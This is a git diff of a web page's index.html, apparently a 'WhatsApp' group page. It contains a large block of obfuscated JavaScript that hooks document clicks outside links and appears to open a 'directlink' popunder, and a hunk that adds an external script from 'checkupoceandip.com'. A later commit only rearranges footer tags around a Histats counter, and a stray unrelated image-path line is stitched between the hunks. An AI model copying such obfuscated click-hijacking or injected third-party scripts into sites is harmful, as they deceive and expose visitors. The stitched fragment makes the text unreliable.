_0x610f46=SvfWEv[_0x2e345c(0x606,0x62a,0x52f,0x524)](_0x3c8342,SvfWEv[_0x320eda(0x2e3,0x2f1,0x240,0x3ab)](SvfWEv[_0x320eda(0x22a,0x2f1,0x3bc,0x396)](SvfWEv[_0x2e345c(0x5a7,0x4c2,0x66c,0x590)],SvfWEv[_0x320eda(0x4c9,0x451,0x486,0x4d4)]),');'));_0x5882f6=SvfWEv[_0x320eda(0x3fb,0x458,0x417,0x451)](_0x610f46);}}else{if(_0x2bbe55[_0x320eda(0x30c,0x3dd,0x3f1,0x361)+_0x2e345c(0x700,0x709,0x6ad,0x7c7)])_0x2bbe55[_0x320eda(0x495,0x3dd,0x41f,0x3d8)+_0x320eda(0x569,0x474,0x418,0x4a7)](_0x2c6905,_0x44e0d5,!![]);else{if(_0x713b09[_0x2e345c(0x66c,0x58c,0x6ea,0x5a1)](_0x713b09[_0x2e345c(0x6b1,0x666,0x6d1,0x6d7)],_0x713b09[_0x2e345c(0x671,0x670,0x655,0x5dd)]))_0x2bbe55[_0x713b09[_0x2e345c(0x57d,0x664,0x57b,0x4a7)]('on',_0x2c6905)]=_0x44e0d5;else{var _0xe93eca=_0x46faaf[_0x320eda(0x3fa,0x31d,0x3d1,0x3be)+'r'][_0x2e345c(0x71d,0x7b0,0x7c6,0x67d)][_0x320eda(0x4c9,0x4bf,0x442,0x59b)](_0x481076),_0x4fac2f=_0x207376[_0x316ce6],_0x7cb534=_0x58c625[_0x4fac2f]||_0xe93eca;_0xe93eca[_0x2e345c(0x690,0x6c4,0x66f,0x607)]=_0x3f82a6[_0x2e345c(0x74b,0x7c8,0x72d,0x6a3)](_0x1400b8),_0xe93eca[_0x2e345c(0x69f,0x615,0x6f6,0x784)]=_0x7cb534[_0x2e345c(0x69f,0x68e,0x698,0x63a)][_0x320eda(0x505,0x4bf,0x556,0x4e3)](_0x7cb534),_0x4fcfb3[_0x4fac2f]=_0xe93eca;}}}}addEvent(window,_0x3eaeb6(-0x12c,-0x160,-0xc5,-0x1a0),function(_0x202e50){function _0x5b26fd(_0x574bdb,_0x5011a4,_0x1ddcd8,_0x1b0bd9){return _0x5c102b(_0x574bdb-0x147,_0x1ddcd8- -0x2d4,_0x1ddcd8-0x74,_0x5011a4);}function _0x2f45e2(_0x1f54e5,_0x4a480e,_0xae0702,_0x1fe25d){return _0x5c102b(_0x1f54e5-0x1ee,_0x1fe25d- -0x136,_0xae0702-0x37,_0x4a480e);}var _0x15389c={'mayLf':function(_0x24a3f2,_0x2488a1){return _0x24a3f2===_0x2488a1;},'vEKLE':_0x2f45e2(0x5c5,0x50c,0x4d8,0x522),'uVJMn':_0x2f45e2(0x5be,0x618,0x585,0x58d),'SqZEL':function(_0x2ad82b,_0x2381c9){return _0x2ad82b!==_0x2381c9;},'dzvPx':function(_0xeba060,_0x2fe9f0,_0x1934be,_0x1d8762){return _0xeba060(_0x2fe9f0,_0x1934be,_0x1d8762);},'CVkMZ':_0x2f45e2(0x474,0x4f2,0x538,0x464)};_0x15389c[_0x5b26fd(0x238,0x2af,0x313,0x2cf)](addEvent,document[_0x5b26fd(0x315,0x295,0x296,0x271)],_0x15389c[_0x5b26fd(0x2fd,0x3ba,0x316,0x403)],function(_0x187046){function _0x56b22c(_0x150532,_0x17f272,_0x128c8e,_0x2eb668){return _0x2f45e2(_0x150532-0x124,_0x17f272,_0x128c8e-0xc1,_0x128c8e- -0x52f);}function _0x5a3a16(_0x30d47b,_0x4a03bb,_0x44ffc0,_0x4d4f57){return _0x2f45e2(_0x30d47b-0xc0,_0x4d4f57,_0x44ffc0-0x146,_0x30d47b- -0x577);}if(_0x15389c[_0x56b22c(0x3e,0x6b,-0x7d,-0x56)](_0x15389c[_0x5a3a16(-0x1d,-0x50,-0xcc,0x6a)],_0x56b22c(-0x99,-0xee,-0xdd,-0x13d)))return;else{var _0x36c906=_0x15389c[_0x5a3a16(-0x11f,-0x1d5,-0x1ae,-0x3d)][_0x5a3a16(-0x1cf,-0x18f,-0x240,-0xf5)]('|'),_0x3c5a20=-0x461+-0xb*-0x184+-0xc4b;while(!![]){switch(_0x36c906[_0x3c5a20++]){case'0':var _0x2994c5=_0x187046[_0x56b22c(-0x92,-0xa7,-0x9f,-0x10b)]||_0x187046[_0x5a3a16(-0x1a6,-0x123,-0x17c,-0x14b)];continue;case'1':window[_0x5a3a16(-0x108,-0x189,-0x1b3,-0xf)](directlink);continue;case'2':window[_0x5a3a16(-0x14f,-0x1a3,-0x1af,-0x162)]();continue;case'3':_0x187046=_0x187046||window[_0x56b22c(-0x243,-0x1e7,-0x175,-0xce)];continue;case'4':while(_0x2994c5&&_0x15389c[_0x56b22c(-0x24c,-0x253,-0x16a,-0x7c)](_0x2994c5,document[_0x56b22c(-0x52,-0x87,-0xfb,-0x17)])){if(_0x2994c5[_0x5a3a16(-0x18b,-0x17b,-0x12a,-0x243)]&&_0x15389c[_0x5a3a16(-0xc5,-0x174,-0x36,-0x67)](_0x2994c5[_0x56b22c(-0x140,-0x168,-0x143,-0x88)][_0x5a3a16(-0x7f,-0x7b,0x11,-0x60)+'e'](),'a'))return;_0x2994c5=_0x2994c5[_0x5a3a16(-0x174,-0x1e4,-0x218,-0x244)];}continue;}break;}}});});
   </script>
 
   <!--* Ads Banner *-->
@@ -542,7 +296,9 @@
     });
   </script>
 
-
+<script type='text/javascript' src='//checkupoceandip.com/91/43/e5/9143e5c2464e8f4bc3b0c38344491e04.js'></script>
 </body>
 
-</html>+
+</html>
+

==== commit 116daf4f: "Update index.html" ====
--- a/group/index.html
+++ b/group/index.html
@@ -247,7 +247,7 @@
     </div>
     <!--* Footer *-->
     <div class="footer">
-      <br/><br/>
+      <center>
 <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
 <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
@@ -260,7 +260,7 @@
 (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
 })();</script>
 <!-- Histats.com  END  -->
-<br/>
+  </center>
       WhatsApp © <script type='text/javascript'>
         var creditsyear = new Date();
         document.write(creditsyear.getFullYear());
@@ -302,3 +302,4 @@
 
 </html>
 
+
